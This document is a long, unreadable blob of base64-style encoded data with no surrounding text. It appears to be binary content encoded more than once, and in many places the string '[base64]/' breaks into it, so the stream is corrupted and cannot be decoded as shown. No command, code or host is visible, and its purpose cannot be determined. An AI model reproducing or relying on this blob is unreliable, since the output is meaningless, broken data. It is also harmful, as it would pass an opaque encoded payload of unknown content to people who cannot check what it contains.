MKU13CrcKSTk59wrYfwo0tw6/CtcKoWgpMwpPCjMKRw4g8YX3DtMO3w73CgR1ywpbDicK0Fkd0d8O+S8O2w4vDsG7DjsKJwr3CgcOlNMOKQMKTEMOCw6DCuWvCvDF4w4rCsBloHT0tw6ImSjAhw7XCkBXDvMK+EcKMbMOaIsKQwqDCtcKkOcOBwr7CgsKPQ8OFw7vDssKZDTfDjm/DgUDDk1BScws8wqLDtSzCpsOnwr/Cq8O3woxcL8KXwotfTC4EwoEuwoRKwpHDsWE4wrbCuxcnH8OYwozCgsKqdXTCrMODKcOiLMKnKVMER2zDqMKUacKFwph3w6PClB8owoo9wpfCs8KZUX9mVy5Awp/DmwPCp0/Cm3nDqcOEFcKXw4bDjgrCjcKtbE/Dh0dJw4k4XMO4wrDDnsKYNMOZwrvCv8K3KlPCu03CnTjCkXPCsSctw50MWMOdGMKqw5V8UsK2wrbCrMO+w7YJUnfDucOXHktHNcKJZsOiVnjCpmnCkcOnwqoJKx7ClQtnwoARFMOqKHh3wr/[base64]/[base64]/[base64]/[base64]/wpd7wrdNwrh2w53CpsKbw77DrkbCvBM+w48tZMO9YVLDpsObCcOkIAjDoiNBwq/Cq0TDmsO1w4LCngByJlbDosKiw6pFWsKxwqV5wp3DiiLDlDk3w6Q+wqY7woTDsXUhw44EbMKGJwFbZyfDscONXyvCt8ORwr5VwotTw6/CicOyw7gTWcOFw6RGWx/DmcO2w4JpwoA/U8KfwpQOMcKtw4LCikHDrDHDt8Onwp0DJCwPwrtzV8KYMWY6wpEPTMKFwqPCillNacKuRMKqeMKLCMOaIDHDtnDDjcK1PsKJDEd0w7hWOj/DgcKiwrF0fMKmKMK9w7TDgx/DtU7Cr1keNsKQEsK2wq/[base64]/Crlx7wp/[base64]/ChiUQw5xww41LwrDDgTZkw4cjGSg8wqYSMcKUw4TCsEFOw4A8fsKAwqrCvMOrwqXCg0pEc3kPLifCj8OjfT/DrxRKYsOgD8OXwpI+w7DDpMOvImNcRsKoUcOhacOLwpQ6wp/DpsOeFcKXM8OSw7wxVRR0w4o+wphrYRlRH0jCoMK7aVPCi8OiwpPCsx3Dv8KbwpPCsDU6TzoLwpLDtcOjNUwWw6NnaCQuKDvDnhAIworCrcKwOGk3WUsvw6PCvyDCgx/[base64]/F2s9UmXCoMOmw6TDq1jDgj/[base64]/DgcOkIMOrw7JsUMKlH8O+wqULwrFVQsKJw6wmwrvCiVICQ2Mxwp/Cr3DDksK0ZSzCp8Kvw6EGwpTCqSTCnR8mwpIsBcKTwrwvwr1lHVXCjsOyw4AXwrDCrwLCplspOHLDqMO+dzkBwpgowo1sbTbDrijDvMKxw4J9w6/DnB0ewrYxwppiZXHChcKjw4Mkwp8mw5dNw5VFwo94w6oHfAk4woHCpiHDuMKNwoXCvRctE8Osw77Dh8K3LX4VDHbCrsKVYg/[base64]/DtUB8In3CrC/Du8OuVXYIw4nDocOWw5UKwq/DuDvCmzfDvHbDkyUaEgjCjcO0w7ZbMMKjOwpKwq4fw7Ixwr7Crg4MB8Omw4rDhMOtwoHDpsKkIcK1CsOfJsO6bsO9KMKtw7jDlsONP8KSPF57wp3DscKkNcKtQsO9QT/DtgzCk8ONwrzDtMOAMAF8w6rDjcO/wqZYw5TCgMOrw5DDisKXKVDDgFPDtVTDnUTCscKCIGjDtFstQ8OEw6g8H8OoHcO1w7omw6zDtgfDnzUdw7PDhcO4w6YORMKYBjACA8O/G0DCkADDgcOAThgccMKvbRUuwoNFRVXDuUIBOCrCs8OMwqAuSWHDp3rCh1DCoA4Xw7JZw7vDh8KYw4PCmsOxw7/DmWvCp8KiJWDDusO2L8KXwqE9M8KoR8O3wpoKw5R4NCfDr1fDklk7MMKWLnzDmxnDmVVZfiIqwr4mw5RnwrUpw5HDmjfDvsKdw6wtVsKtLx/CuEtNw7zDiMKeQDhwTcOsRMOkGWTCqcOXEgoyw4wiJsOfMsK6KQlSHcKjwpbDlVl/w6gvwqzCulHChznCs2Ige3jCi8OMwp/CmcOINEHDmsKqEy4vQE8fw6rCm8O0QMKhLW/ClcOkAhFZdHkcw689LMKXw4XCm8O1wr1LZ8KiBlYewrvCqwV/KcOpwobCogo+YTxywqrDu8OeKMObw43CtxdgK8KzbGnDhlHClE44w6kCVcOUBcO4w4/CkhLDrHETNsOZwqA6bsOSw4DDlMK2wqE2FVpUwqzCn8OJeC15dj3CkTgqQcOoc8KKDWdzw4XDsSXDm8KGdcO3cMK/I8OJZsK5BcOPwr97wrxmCB7Dqxk7a3zDkAXDqxYTwqkfEjJPByQgDyXDrcKVLsKAWcKUw5TDpHzChwjDvcOVwo/DnHJLw73CoMOlw5YjN8KOcsK/wrrCvynCtVDDmzQob8KobVPDghFtAsKSw5w0w491fMKeSzQYw7TClyhqfCcCw53Dl8OGPjLCjcOzwoHDlcOdw5YXLnBYwrnCvMKSw55YIcKjw4bDi8KxKsKpw5zCrsKgwrHCnEkydMKewrNaw6R+AMKgworCt8KybAnChcKSTH/[base64]/[base64]/DrMOTw4bCi0jCtMOid1nDkWzDvhnCixVKGMKpeMK9QsKJScK/w7ZoScKsCxA9woJoFcKow6LDpi8OHmdyV1gjw4TDosKrw5kzeMK3JRAaah9wZsKrGlVSMSxADjl8wokxRcOOw6kowpTDq8OSwr5fRQtjA8Kjw7BQwo/DrMOiY8O5WMO6w47CkcKaIUwawrzCt8KUFsKracK8wpHDgsOFw59pVn8jVsOQWwhsGX0twqHCksKdcA9LaXxvB8KYwogKw4N4w5stwqIxwrDChxs/[base64]/[base64]/CHUTw75Ja8OIcQEGw7jCuMKgG3XCg8KwREZZZcK0bcO0DErDhF8ew6pvEkrClCYCMDPCqMK5E8Obw6DDoVU3woYvw64TwqPDiQEAwrzDnMOOw5JcwrzDhsKww7ZEVsONworDmhcfM8KgCMK4MjkWwqFHSSXChsKhZsKKwqAla8KTBmDDl2/DtsKwwqnDhsOjwqJTD8OxYcKLwozCqcK+w5V9woDDgyjCqcO/wqoSSXhUGgxUwo/Cq8KHNsKcfMKiZirCkwnDtcKTw4Ajw48OLsOxVUtMw6bClsKtQXxBawHClsKVGlPDglNFZ8ONQcKLYxh+wo/DocOZw6rDrDciB8Obw6nDn8OPw5EAwoM3w7ltw6bCkMOWBcO/Z8O2wqQPw50XXMKbdGAiw4bDqDU8wqDDtgINwpDCl2PCpElPwqzCqsOZw55cF3HCp8OQwqkgasOBBMK7wpNTJ8KUGnAPTnfDn8K/[base64]/Dk8KVwqbCkF/DpsOdwrzCtcOcbEkAw6DCssKbwrbDuH19w5xYf8Kqw68sCsO5wqNdwpp1clBbc17DvyJ/WFlQw4F5wrfDnsKMwq7DhCxPwqMSwrVINwl3wofDnMOuQMOgX8KoVMKOX0YjwqB9w73DpV/[base64]/Dk8Klw5fCp8KhdznDl8O9dXrCl8KORG/CoCVEwozDtmsywpzCqC9dAkrCmMOEYSkMZSEhwprDiHATEzAww4IScsObw7YNTcKmw5g5w4kQA8ONwrLCpSVHwoXDrzXCocOULT7CvsK6dsOTYcKewofDgsKSO2cXw5TDpQl1EMKowr4QSWXDjQslw5JBIEBCwqvDnk5Swq7CnMOIXcK/w73CiXHDqCU7w6DDs39Bex0AGVPClWFYCcOjIw7DnsOcw5R0fn81w60EwqARVVbCqsKjWmRECk8iwovCsMO0DynCrX/Dg2QZecOtVsKswrluwqDCmsObw6/CmsOew6Y5HMK2wod7N8KHw5/CmEPCjcOJwrbCnXoTw5vCgErCh3TCqcOQOwXDgW9dw4XCpFYew7vDssOyw7rDuhDDu8ONw6N0w4fDjlbCp8OmHSEawoLCkgvDo8KyJsK0Z8OlFSvCtVJKU8KUdMK3XCHCvcOaw61UWXfDkl11GsK7w5TDlcKBEMOnP8O5KcOhwrbCuWnCp0/DpMK2V8O6wqlkw4bCgghIShPCvE7Ckg1ZXFk+worDhG3DusK7NDfCgsK9UcKYVsKSMWvCk8KiwrHDtsKpUD/CimHDqjEVw5nDvsOTw5zCh8Ogwr1xQh3CtsK8wrFDbcOMw6/Ck1PDncOjwrzDoRltbcOWwq9gP8KEwrfDrVh/NAzDjhciwqDCg8KUw5MEUS3ClwFdw5TCvXBZOGvDkFxDUcOHwpxjDMO4bQUuwojCssOswqzCnsOgw5PDoC/Dj8OLwqzDj0fDt8OZwrDCi8K/w4AFM33DqsOTw4zDrcOZfxcUOTPCjcODw59DLcOXfsO9w5V7UsKLw6ZIwonCjcOCw5fDv8K8wpbCvnzDiRDCql/DmMO+ZcKWdsOnb8Oywo/DhcOsDGPDrGE2wqdgwrAqw7TCg8K1woxbwpvCg1obcFYnwpx1w6LDgR3CpGttwqHCoicvL1DDvl1Awo7DrAvChsOJayU/G8Onw7bDtMKkw4EFKsOZw57ClTvCj3/DpFgJw4hGQWcOw5BAwpUDw6INGsOuaz7Ck8KFZRLCikPDrh/DosKYSz4vw5fCi8OPWBbDtMKuZ8Kvwpc4fcKEw6MaYF1XWykswozCucO3W8Kbw6vDj8OaUsOfw7JmBsO1K0bChE/DsVfCgsK8w5bCqCkZwpEDBsOBE8KeR8OFQ8OtYmjDmsOxwo9hNS3DoxtAw63CpQJGw50YTUJIw7MNw5tnw77Ch8KEfcKVS3Qrw7g+MMKKwqHCmsO9SUTCrH8+w4Ekw5vDhcOEQ0HDscKmLWjDtsKOwqzDssK9w7/[base64]/DrMKQRMOOwqMLTCzDhXx9wrnDnxTCsVnDtsOlTsKKbgDDmiHClz7DhcOPw6TChMOlwqTDjgwZwo3DlsKbDMOYw6UORcKdXMK5w7wTIsKVwqMgU8KZw7bDlx1QOFzCgcKzbjt/w4Z7w7jChcKUE8KZw6FZw4bDlcOwI3pWK8KJWMOtwqfChwHCoMKOw4fClMOJFsOgwpLDhMKbHBLCicKZIcKQwqsPIk40R8Ovwo9jHcO8w5DCoDbClsONTDDDmy/[base64]/DiVIXHsOFbX/DmsKnwq9OwqjCicKQwrvClwgFw5wkwojDtULDuyEIHyV/P8Oow6rDr8KlCcKjbMOaWsOwV3htehRwCcKgwqtxHCnDq8K6woTClXs/w5nDtlZMdcOzbATDrMKzw77DlsOZUQFDEcKjc33CvzA1w4PCusKgJcOIw7DDsAbCuU7DpmjDlTDCusO9w7PDvcKWw4EswrvDgk/DkMKYfj5yw7Eiwr/DusOMwonDnMOFwpVKwrLDnMKGL2fCk2/[base64]/Cg8Oow4DDkn83w7TDngTDmsO6w7DCkyHDlnbCg8KKw7dZWMOQAsKVwqR8A37Cu0hsSMOswroxwonDlnzDi2/[base64]/DjnDDjcKWwrElSsOpMzbCm28HeX7DoMOTfcKsw45+AnfCiwBLB8Ouw5jCmcKowqXCh8KiwrrCj8OTKiPCt8KKVcKewpXCkgRrDsOZwoDCs8Ohwr/CmmfCqcOpNA5xY8KCN8KGTwZOJMOmKVrDlsO4PDQuwrgHfEslwqTCpcOYwp3DpMKdZGxYwpYJw6sYw7DDp3IKwqQsw6DCvMOoRcKrw5TChVnCmsKbOB0LWcOTw5/Cm3xCZzrDuUnDsiVHwrLDmsKdfBDDlzALIcKwwovDiUnDl8O8wphYwqFad2UtJWVtw5fCj8K5wpdnA27DhzjDi8OIw4LDoinDkMOUKyHCi8KVJsKBV8KZwqnCvgTCk8K8w63CiFvDosO/w4bDjsOZw5hRw5d3ZcO/aHbChcKXwrjCs2fDusOpw6HDo2MyNMO4w67DsQTCp3DCpsKZIXDCtjHCvsOXaHPCuVkdXsKfwpPDjgk/[base64]/M8KRfMKAw7tLwoHDqScWDQ/CmU8GAzrDvMKnwr7DosOSwq7CmMOLwqnCoXFEwqTCmMOSw7bCrSdzfcKFJSYbAGfDjQTDqH/Cg8KLV8O1VRM/[base64]/[base64]/DgsOYwoY+XRNZwrgAw61WeMKhaRrDgsORwoXClVoREMKSw7AWw5UWUsKpDcOkwrF4TWgfAsKYwp7CsALCuw07wr1bw5DCpcOCw5tgRU/[base64]/Djwx7w74kwonDlMO9Jj7CgUs5CVzCg8OPwrkuw5/Cvj/Dm8OzwqzDmcOYPHo9w7NJw7sGQsK9ecKLwpPCk8OvwobDrcO0wqINLVvCsGIXGnZiwrpJOsKfwqJ2wq1Nwp/DnsKLbcOaABPCmHTDj03Co8O0RXMQw5bCocOmW1zCoFYfwqzCrsO6w77DtE8LwrknXkPCpcOlwoJCwq5uwqA/wqPDnj3DgsOFJT/DkjJTHCDDh8Ktw4fCncKWcwtGw5nDr8Kswr5Rw5ZZw6hmPR/[base64]/QHRIwq1cwrdIGcKqZMOFw5/CocOBw7AXw7DCmsOpwpPDvMOeES7Coz/CpU0Xe2tPBFzDpsKXRMKaIcKCV8OAbMO2I8OydsO7wo/[base64]/w43CssK2bsOdwofDkWgkwo0ywqF9wpRrTcOHw50KLWJvLyXDgGbDs8OxwqHCngDDrsKBGCbDlsKsw5nClMOvw7rCsMKFwoA+woQywpROe3p4wocvwrwowpHDvQnCiE1MLQVqwpnDsB1sw6/CpMORw4/DpB8WK8Khw5YKw4vDv8OSY8OWaQDCvxzDp2XCvDV0w6x5w6LCqWdEYcK0bMK5W8OBw6xTEkhyGxzDmMOuRUEPwo3CmVvCvh/CksOQWcO2w7EuwoYZwqsOw7bCsAnChSx1Yz0SSnzCnxXDnDLDvD5IFMOOwrN3w73DvXTCsMK9wrnDh8K1ZEvCgsKCwosewqzCk8KJwq8TacK7c8OvwrzCncOOwpN/w7tAPsK/wqPCoMKBMsK5w6JuGMOlwr8vX3zDim/CtMO3WMKqNcKLwpjDvCYrZMOracOTwqtFw6R1w7ASw5V+MMKaT1LClAZnw7QUAVtBC0DCucKlwpgScMOew6DDvMOUw6tVRGdANMO/[base64]/R8KzcmbDtsO4d3DCojJew5h/wpANIyfClXZMw6TCn8KQwp8PwqI9w7rCjxgzacKtw4M7wo1ow7cndmjDl3XDmiEdw6LCoMO9w4zCnFM0woJDMg3DrQXDq8OWIcOQwrfDuW/CtcOiwp9wwp4rwo00KmnCrk9zJcOjw4YyE0TCpcKgwpNcwq47MMKCKcKoZgsSwrBOw6sSw4I3w5YBw4cBw7HCrcKHG8OKA8OQwqo5GcK7QcO/w6lkwpvCkMKNw7rDv0rCr8O/bxtCaMK8wpPDsMOnG8Oqwq/Cjxkiw40Ow41sw5vDonHDosKVNsOQQcOjaMOLXcKYE8O4w7nChEvDlsKrw57Ckk/CvGvCpRHCnlbDicO0wqkvH8OoEsOAOcKZw60nw6dbw4obwpluw5Ydw5lqOH8GIcKiwrkNw7jCnQt0OgMbwqvCiB0+w6cZw7EVwqfCt8O1w7DCtwBVw4QpCMKGEMOdTcKGTsKjcUPCoxBhSgUWwobCj8OsZcOyPQnCjcKEVMO9w4pXwrzCtjPCr8O6wpHCuj/Cj8K4wpnDkHDDuGnCpMOWw7PChcK3ZMOcGMKvw6RxHMK4w5oSw4jCjcKZTcKLwqjDvE5Zwo7DhDsowp5fwovCiz4twqvDscO3w7pGOsKUKsO/HBDCkhFzc2suBsOZYsKgw5AveEjDqArCnSjCqMObwr3Cih0gwprCqW7Cph7DqsKaDcOILsOvwpTDs8KsSMObw67DjcKWD8K6wrB6wpIyWcKdZcKkccORw6ECcUTCk8OKw5TDqWNWEmPCgsO7ZcOVwpx6IsKxw4PDr8K8w4TDq8K/wqLCkzTCjsKnS8K0CMKPesOTwooYGsOKwqMuw5RCwrpIT2vDpsOORcOwVCfDusKgw4DChU8DwqoDBFEGw6/ChyzCtsOFw6cUwoMiEnfCocKoZcOoX2sIB8OcwpvCiTrDuw/CucOdM8Ovw75Yw4/[base64]/RSMpeEZSwrfCicOUKMKVJsOew57Cs2vDnnLCkhtIwqRqw5vDvmIADzZiTMOZUz5/w7LCpkHCtsOpw4kFwpLDgcK7w77CjcK0w5MPwoTCjHJrw5jCpcKKwrPCo8Opw6/DiBAxwqxIw5vDhMKWwpnDt3vCssORwqgYDGZAHmLDhioQXR3DqgHDkgtCK8KlwqPDpWTCnF5HDsKbw59WUcKmERnCrsKiwp53CcOBfQnCocOXwozDrsO2wobCsyLCiFEYYV8Xw5nCqMO9GMKxfEZlBsOMw5FTw7zCmsOQwqjDlMKGwobDtcKWDF/CjlUcwqtgw4PDhsOCQjPCp2duwo0pw5jDv8Olw43Cn38qwpDCkTkIwoxUB3DDoMKjwr7Cj8O5KBdrSS5nwrLCjMO6FlfDpAV5w7bCvWBuwoTDm8ObYGbCqRjCsn3CvjzCv8KXT8OewoAZWMKHTcO/woJKTMKnw61XHcKIwrFbelPCjMKwfsOGwo1OwoB/TMKYwqPDqcKtwp3CjsKlBx13VQFhwpI8CgvCmWQhw5/Dgjx0bjrClMO9FBwpJCnDvcODw7NEw6fDk07DgVTCgiTCoMO+SmM7FnEiE15aa8Krw4NPNBANXsO5csO0NMOBw5kTU0AcZDNlwr/[base64]/Dv8OidRjCkgDDkixYacOMw6oNw7DCksKLwoJuw5Bww6YyCUg8MCEkNVbClsKeVcKLRSUFUsOjwr84UsO4w5ljbcKGGiNGwpJtBcOcw5bChcOxXQhywphnw7HCrQnCqcO/w45RIWDDosK+w63CiBRpK8KwwovDkVDDjcKbw5cjw4hMO1LCoMKow5zDtWfCg8K+ScKfPE17w6zChGYffgYgwpJ8w77DmMONwovDjcO+wrfCqkTCncKxw6Q8w7oWw6JCBMO3w6nCo3HDpj/[base64]/[base64]/[base64]/Dm23Cm8KSJj3CgMKpEsKzwo3Ckn1LesKOJ8O1ecK5MsOFw7bCjV/Cp8OTc3sSwpgzC8OXN3wdHsOsJ8OQw4LDnMKVw4PCtsOjD8KvfRNuw6bCisKBw61swoXDn03CgsO9wrnCtlTCkyTDm1Epw4zCqkt6w5LCoBLDnjd7woLDklLDr8OZfl7ChcOzwolybsK5J2YmJMKew7JNw6XDm8O3w6jCkA0dU8OMw47DmcK1wph/wqYJcsKvVWHDsnHClsKnw4jCh8K0wqRwwpbDhyDClAnCiMKIw55EWEUXdx/Crk3CnjLCisKmwprDscO2IsOiPsKpwr1UGcKdw5QYw5IkwrgdwppaCsKgw4jDkxXChMKcbEwdO8K3wqPDlgoCwrtARcKTHMODYxzCuHpAABXCryhPwpkdaMKuJsKlw53DmnHCsznDvMKUV8O0wp/[base64]/w4Eawq8gYcODV3jCnMOswoJdwojDucKvw7/CgcKoCi3DnMOUDyvDqw3ComrDlsO7wqo3ZcOuT3VALFVDOVJsw4LCvjJYw4HDtWTDjMOKwo8aw4/CiH4KAgTDqF49Mk3Dn2wDw5oaJSDCu8OXwpbClDFXwrZqw7DDn8KzwrXCqHHDscOtwqQEwpnCmMOiYcOACx0Iw6AuGMK5WMKKQTgeScK0wpfDtAzDhVZxwoRjK8KZw4/Dt8OEw7hPTsK0w4zCiwHDjS86TTcRw7l5UWjCiMKuwqJGNi0cTX4Nwo9ow60fE8KaIBpzwocVw71EWjzDmcOfwpFZw5rDhx1zTsO8OkBgQsO9w4rDo8OuO8KwB8O/HsO9w5g9KFtIwqdKJ2zCsxnCnMK/w6UewpY6wrgEHFHCrcO/cAs6wp/[base64]/Dl11dwoERFBPCr8K5w4drLcKudUVlw7UnRsOewrPCpGsxwo/CvWnCmsO0w5gXChXDqMKxwrkWbxvDssOUKsOkTsOfw50pw48TMxHDg8OLGMOgJMOKaXzCqXEow4XCucO0EFzDr0bCsSdJw5fCqS45BsObI8OzwprCq0UgwrHDkkTDjUTCln/DkXrCsCrDucK/wrwnYMK1WlfDtmvCv8OEecOxcWXDm2bCimDDrQzChMO5AQk2wqxBw4/Du8O6w7PDhV/[base64]/CpUrCjcKFQsKDwpjCsMOKwrfCvmvDvsOKwpxUAcOYB1hQJMOkKFDDj1w2DsOAP8K+wpZHBcO7wovCpEE0OkU1w4d1wojDn8OOwrfCj8OmUEdmFMKIw6IPwoPCj0VHRcKcwrzCk8OZBhd4DsOkwoN2wp/CjcKfCUvCrHrCrMKVw4NNw4rDr8KpX8KRPy/DlsOgKU7Dk8O1wrLCu8KRwppsw4LCkMKmYsKrDsKvQHrDn8OyUMK0wpg+QAEEw5jDlsOdCk8QM8Oiw5AwwrTCocO9KsOew6cbw7kdJmVTw51bw5xjMS5uw7wuw5TCucKOwp7Dj8OBDFzDgF3CvcOcwo4fwpFUwqYuw4MdwrojwozDr8OhRcKjdMO0XEsLwrXDjMK/w5bCpMOvwr5fw4/Cs8OdSCYkGsOFF8OFKxRewqrCh8KqIcOtSW8Nwq/CvTzCmGAHesKMcy9TwofCvsKLw7rCnnV2wp1awqXDsXTDmhzCrsOQwrPCmShqd8KSw7rCvg/CmxYVw6BhwrHDicK/[base64]/DqsKMH37CokrCiMOoE3cZFmbDoCrClsKee0fDnH/DksOafcO2w48Sw4nDpcOTwrZ9w7bDqQBCwqDCnzfCqgLDscO5w7AeNgDCsMKdwp/Coz7DqcK7E8KCwr8uDsO+F3HCmMKCwr/DsmLDuRlswqVuT1UsQhJ7wq8pw5TCu1lSNcKBw7hCcMKiw4vCgMOZwqrDkzkTwqAAw64iw6xObmfDnzMbfMOxwoLDgVDDgkRfV0/Ck8OSPMO7w6/DpV7Cv3F3w6IdwpfClCzDvQjCncOZTsOlwpU2fUvCksO0ScKqbMKMRMOaecOcKsKXw5rCg0hww5NzfhUlwpcMwo8QNkcGQMKQfMKsw4nCh8KXIHLDrz5zQGPDkxLCkwnCq8KcfcOKX0/Dq11mRcKDw4rDnsKbwqNrXEdhw4gUJgHDmm5twqEEw6hYwp/DrybDoMO9wqvDrXHDmXdswqzDgMKaQcOOGTvDsMKFw6RmwofCozNSYMKOM8Ouwoo+w7B7wrIxCsOgejUrw77DqMKyw7HDiW/DqcKbwqUCw7Q0b38mwpwQJEdvUsK8wqfDowTCucOKAsOTw4ZfwpDDmzhEwpXClcKXwoRndMOdR8Ozw6FIw4LDh8OxAcKcKFULw54mwoTCu8K1MMOFwoHCqsKswpTDgSYkO8KEw6RDdzhLw7nCsR/DnhLCrMKfeGjCvQLCtcKSEXN6fhlFXMKGw7ZXwpdRLi7Dh0lBw4XCiiRlw77CsArCtMOFYgxbw5k4WV4Dw6heQsKadsKow4FpPcOLGwHCrlBLbEHDiMOVLMK5U1IxYwjDrMOIKkbCs3fCnHrDtEMfwpPDi8OUUMO8w7jDjsOpw4/DvkQzw5fCrAjDvR3Chg4mw5F5w7TDpcOdwqjDlsKUScKIw4HDt8OnwpHDsFp8SBfCiMKBU8OpwqxyZWF8w7NUD2vDoMOIw5bDvcOSNUHCgTjDgzHCg8Omwq4lbyHDgMOpw7Vaw5/DlWEmMcO8w7QXK0PDt31DwoLCp8OuE8K3YcKYw60OS8OCw5/Dp8Ofw7NoRMK9w6XDsyRaY8Kpwr7CuFDCu8OKdX5PdcO1aMK6w4lTCcKUwpgPfnwhwqoXw5oHw6vCg1vDusKVNSo9wpc3wq8jwrwmwrpdfMKQWsO/ScO0wqYbw749wp/Dq3kkwqRPw5XDqQnCjh44Wg9ww4cqNsKlwr7Dp8OGwojDrMOhw4g6woFiw5RJw4Ekw4TClVvCncK3FcKxfCp6WMK2w4xHeMO/ICpyesOQTR7CljQkw7BJQsKBBXzCswPCscKjE8OLwrvDt3TDlgvDmCVXF8Oxw67CrRhZSn/DgsK1EsKlw6lzw60kwq/DgcOTLiFEPnssJMOWV8OdPsOgUsO/XCpuDSJywoQgPcKITcKoY8OYwrfDqsO3w5kIwo/Cuwoaw44ww73CvcKHYcOZHmJhwrbCkR9fYHVsPQRlw4sdbMODw4vCgBnCgFnCpR98LMOGB8Kyw6nDjcKSUxDDjMKfYXrDhcKNLMOIFX0QN8OJw5PDjcKywqDCgCTDscOLFcKaw6fDscKxasKBGcKxw5pQCk8uw4/[base64]/DmHgbw4YUwrVra8O6wobCncO8UCpvIWHDgDZVwr/Dt8Krw6JcS13Dj0IEw7Z3WcOPwr7ChmEyw45cecOOwrcrwpooVwALwq4yK10nKDTClsOJw6cow7PCsnV9GsKOOcKUw71lDhDCpRoew6ANNcOiwqsTOF/Dk8O5wrEiSGwTwpjCnXAdD3wbwpwgTcK5ecO5GF5BZ8OOIzjDgnvCrRcLHhJ5c8OXw6DCgVZww7x5XBQZwp1IclrCnwvCgMKTYWBdTsOsMsOewp8Sw7TCvMOqVHF/[base64]/[base64]/Cv8K1w4rDqgjDoMK/w6jCjgFIw6pve8OEIBJeYMOoe8OnwqXChSPCv3QNOG7DncK+JWFFfR9gw4PDqMOcDMOow6Amw5stNlB+csKkbMKsw4rDmMK/N8KHwpsEwqvCvQrDqsOyw4rDkFUMwr05w5LDtcKuBXcDPsOeDMO9QcO5wrslw7k3DnrDhXMQDcKtwo0dw4PDiyvCu1HDrxbClMKIwpDDj8ObOjQ7ecKQw4zDrsOLwozCo8KuDT/CiAzDvMKsYcK5w6EiwozCo8KFw51Hw6ZwJCorw7rCgsOJHsOGw5tdwovDmX/DlAbCncOiw4nDgcO8eMOYwpIVwqnCk8OQwrh1wrnDiA7DohrDhmoOw7rDm2vDrzBkV8O3ZcOGw65Vw5/DtsOsVMKwKl50aMODw4vDqcO9w7bDmMKCw4zCp8OxOcKabRfCjFPDg8ONw6/[base64]/DqMKcDcOYFcO5WsKCwr/CvGHDjsKYw6Ruw4Biw43CsyfCuRg2EcOlw6LCvsKQw5RPasO6w7rCrMOkMQ7DghrDtzrDrlAIU2zDhMOcwqxsI33DiXB0MXwrwoxpw5XCjBV7TsK9w5t7PsKSaz8Lw58dbcKLw40/[base64]/CkcOLw79gMsO/H8ORw7zCtFfCmMOEccOCw4ZXwrpmBRcsw6Rnwo4tBsOZZcK1VmtDwqrDocOLwqjCvsKXEsOswr/DscK5Y8KRCBDDtjXDlErCk0jDicK+woTDpsOaw5nCsyFAJB4KcMKgw47CtCB8wrBkNCHDqz3DqMOcwq3CuBzDj3/[base64]/CmWPCknXDp00cw7NKSMK/MGTDg8KHw4pgccKBGm/CkAwGw7nDjcOcb8Knwp1iJsO0wrlQYsOGwrIlF8KfLsOUOiZrwq/DqS/DrsOCBMOxwrTChcKlwoR7w6DCumnCncKxw4nCmFnDocKJwq11w47CkhNawr5tAXvDpsK5wq3CvHMje8OgRsKULx0nGEzDlsK4w4fCgMK3wpdSwo7DmcONfhMewpnCmkDCqcKRwrIGMcKuwoLDscKDdTnDqMKdUCPCqhMcworDnQkVw4dywrQtw7ciw4/DmcOEF8KqwrZ3YA8lRcOzw4IQwr4TeiBIHhfCkFTCg0dPw67DvRF4E0Ifw5N4w5bDtcOsCsKQw4/DpsOrBcO7B8OSwpAEw4DCnUNFwph0wrk0CcOpw4bCtsOdT2PDu8OAw5ZXEsOTwpjCtsOCD8O7wpM+YBfDjV4Vw67CjybCi8O/[base64]/[base64]/CpMK3FjLDocOZwq5jCVnCmD11wo3DhBfDvsOQJ8K9WcOdbcONFz7DnHI+F8K1NcOQwrrDmRR4MsOZwo4yGQDCmsKFwobDgcOoM0F3woLCtV/[base64]/KcO7wpDCnXl7eRlPw7EeCG/CsMKLwotcwogewoTDs8K6w7U5w4lIwrzDlMOdw6fCmknDlcKdWhc2OAxnwqRkwppRAMOVwr/DpAYafDfChcKAwoZhw681YMKpwrgwbV7CtTt7wrtxwrjDjSfDuCUXw43CvFXCjRDDusOuw6Jwalsow5E+McKwccKUwrDChUPCuTTCtjLDlMOCw6bDnsKPJMObBcOsw5dfwpMBD2dIZsO3C8Oywr0oVFVPIVAbRMKqGHtlFyrDoMKVwqR/woNZAznDjcKZcsOzUcO6w6zDt8KPOhJEw5LDqRdcwpteJcKqUMKywrnCh3zCqcOxcMKlwqoZQgDDp8OOw71hw5U4w5nCksOTfsKBYDRZdMKgw6rCicOmwqsfbMOuw6bCm8KvdWReTcKSw6ECwpgNN8Olw4gkw7I0ecOow4sfwpFDCMOHw6UfwozDqyLDmW7CpcKPw4o/wrzDtwDDrlR8ZcKsw6tIwqnCtsKzw4TCrW3Dj8KTw4N0RAvCv8Ovw77CnX3Ck8Ojw6nDoyzCkcKrWMOmfHAYOV3DnTrCoMKBU8Kja8KeRmV2VipAw54Yw6fCgcObLMO1I8OYw6JzdXtvwodyNjzDhDl4ZHzCjhrCj8KBwrHDs8Onw5dxC0vDn8Kow4/Dr2srwoM+KsKiwqjDlj/Cpg1JNcOyw7snIHgnHsOrM8KlXRXDhCDDmTo+w63Dn3Vmw5LCighsw7/ClzYKVkUsHE3DkcKRHA0qQMKOWFcwwq18cg4/Gg4jSmFlw6/DlMK2w5nCtlTDuV52wpUaw4nCuX3Cr8OZw6ocKQI0JcOuw6vDg15rw7LCucKoTE7CgMOTBcKTwo8qwqzDukIifS0kC3PCj2RQHcOQwpENwrZrwoxEwoHCnsOjw4RPeFEoH8KYwohpVcKbO8OvBBjCvGMuw5fCvX/[base64]/CrAEKwr92w4RkOmzDksORw4ZqOWxPIsO6w7tLUMOtw4JRPzViCxbChgUmbcK2wrJlwpfCiUHCisOlw4FPaMKuXkJUEA06w7rCvsKMfcKOw4PCn2QKWzPDnUsTw4xdw5fCtDsedRVswqLCkyQAbXc1FcOOPMO5w44iw4nDmQDCo1tIw7PCmDIow4/[base64]/w4XDoMK8woPCh8KWw7UVw45XIMKTXMKEw7Bvw5rCnjsJJ1UfCsOQLzQrZcKVCX3DmwZBDF03woPChsOTw4fCscK4YMONfMKbSEdCw4tLwrPCiUhhQMKES1fDrl/[base64]/DqMOXMwnClcO1ZcKzFsO4wpfDjzNQwqzDm24uC1nDrcOndiR1WxUZwqtGw5tSKMKjacO8VwAdXyjDjMKUXjUhwpICw696T8KTantvwpzDvT5fw7zCm1dyworCh8KdRxxaaUkSewAYwqLDocOjwrZmwp/[base64]/DhcKtwqvCmRQww7Vlwq7DsBLDrcOGPHFMPVIaw6RPdMK/w45WSH/DssK0wqnDkVM5McKDJsKdw5kZw711KcKcFgTDqDIRO8Okw5dQw5c3E3tqwrMIdnXCihjDnMK6w71vD8KBUnrDvMOww6PCpQPCqsO0w77DusOqXcOnM2nCl8Kiw7zDnAIEZn7DtG/Dhx/[base64]/